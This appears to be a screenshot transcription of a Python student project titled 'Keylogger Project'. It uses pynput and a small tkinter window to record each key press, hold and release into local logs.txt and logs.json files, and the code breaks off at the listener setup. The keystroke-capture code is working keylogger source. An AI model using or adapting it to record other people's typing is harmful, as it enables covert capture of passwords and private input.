 Keylogger.py - E:\D Drive\AICTE\Keylogger.py (3.14.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

# GUI Setup
root = tk.Tk()
root.geometry("150x200")
root.title("Keylogger Project")

key_list = []
x = False
key_strokes=""

def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)

def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed': f'{key}'}
        )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
        )
    update_json_file(key_list)

def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
    update_json_file(key_list)

    key_strokes = key_strokes + str(key)
    update_txt_file(str(key_strokes))

def butaction():
    print("[+] Running Keylogger successfully!\n[!] Saving the key logs in 'logs.json'")

    with keyboard.Listener(
        on_press=on_press,
Ln: 1 Col: 0